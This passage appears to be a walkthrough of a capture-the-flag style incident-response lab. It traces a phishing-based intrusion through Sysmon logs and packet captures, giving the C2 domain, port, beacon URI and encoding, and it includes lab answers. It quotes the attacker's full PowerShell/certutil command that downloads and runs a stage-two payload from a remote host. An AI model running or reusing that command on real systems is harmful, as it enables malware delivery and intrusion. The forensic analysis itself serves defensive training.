see PowerShell command to execute certutil to download first.exe from maliciously found domain and executed the file afterward.

Then we can see that after first.exe was executed, several enumeration commands were executed as child of this process so first.exe is the second payload and its payload responsible for reverse shell connection to the attacker C2.
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -w hidden -noni certutil -urlcache -split -f 'http://phishteam.xyz/02dcf07/first.exe' C:\Users\Public\Downloads\first.exe; C:\Users\Public\Downloads\first.exe
Based on Sysmon logs, what is the SHA256 hash of the malicious binary downloaded for stage 2 execution?

We can check out the event that first.exe was executed to get hash of this file right here.
CE278CA242AA2023A4FE04067B0A32FBD3CA1599746C160949868FFC7FC3D7D8
The stage 2 payload downloaded establishes a connection to a c2 server. What is the domain and port used by the attacker?
Format: domain:port

We must combine to result from Event ID 3 with Event ID 22, firstly we have the different IP address from the one we found on malicious document and the port that was used for this connection is 80.

Now, we can proceed with Event ID 22 to get the domain and it is also different domain from the one we found as well.
resolvecyber.xyz:80
Malicious Document Traffic
Based on the collected findings, we discovered that the attacker fetched the stage 2 payload remotely: - We discovered the Domain and IP invoked by the malicious document on Sysmon logs. - There is another domain and IP used by the stage 2 payload logged from the same data source.
Investigation Guide
Since we have discovered network-related artefacts, we may again refer to our cheatsheet, which focuses on Network Log Analysis:
- We can now use Brim and Wireshark to investigate the packet capture.
- Find network events related to the harvested domains and IP addresses.
- Sample Brim filter that you can use for this investigation: _path=="http" "<malicious domain>"
Data Sources: - Packet Capture
What is the URL of the malicious payload embedded in the document?

Now we can open pcap file with brim and utilized given filter with our previously found domain which we will see that first stage payload was connected index.html from this domain as indicates by the User Agent - Microsoft Office Word 2014
http://phishteam.xyz/02dcf07/index.html
What is the encoding used by the attacker on the c2 connection?

We can open pcap with Wireshark and utilzed Export HTTP object list feature to jump right into the first C2 stream, noticed that we also have C2 connection on port 8080 in later stage as well.

Then we can inspect any of stream that sending HTTP request to C2 which we can see that C2 response back with base64 encoding and the C2 is hosting using Python.

After decoding it then we will have whoami as the first command executed after an establishment of C2 connection.

and it matches what we have from sysmon log as well.
base64
The malicious c2 binary sends a payload using a parameter that contains the executed command results. What is the parameter used by the binary?

Go back to Brim and change filter to another domain which we can see that the infected host sending response back to C2 via GET command with q parameter on /9ab62b5 and we also notice the user agent that indicates that the C2 binary was compiled with Nim.

Now we can copy either one of value to decode then we can confirm that the result also encoded with base64 as well.
q
The malicious c2 binary connects to a specific URL to get the command to be executed. What is the URL used by the binary?
/9ab62b5
What is the HTTP method used by the binary?
GET
Based on the user agent, what programming language was used by the attacker to compile the binary?
Format: Answer in lowercase
nim
Internal Reconnaissance
Based on the collected findings, we have discovered that the malicious binary continuously uses the C2 traffic: - We can easily decode the encoded string in the network traffic. - The traffic contains the command and output executed by the attacker.
Investigation Guide
To continue with the investigation, we may focus on the following information: - Find network and process events connecting to the malicious domain. - Find network events that contain an encoded command. - We can use Brim to filter all packets containing the encoded string. - Look for endpoint enumeration commands since the attacker is already inside the machine.
In addition, we may refer to our cheatsheet for Brim to quickly investigate the encoded traffic with the following filters:
- To get all HTTP requests related to the malicious C2 traffic: _path=="http" "<replace domain>" id.resp_p==<replace port> | cut ts, host, id.resp_p, uri | sort ts
Significant Data Sources: - Packet Capture - Sysmon
The attacker was able to discover a sensitive file inside the machine of the user. What is the password discovered on the aforementioned file?

After took a look at Sysmon event again, there is nothing about discovering of a file at all so we can only get this after decoding result sending back to C2 but we can still see something as the attacker also downloaded 3 additional files and executed command via WinRM and the command line argument of ch.exe make me 100% sure that this is chisel so the attacker does port forwarding and then gained access to the system via WinRM later to continue the operation.

Now we can sort by timestamp and get all the requested URI sending to C2 server (using tcpdump is better this way)
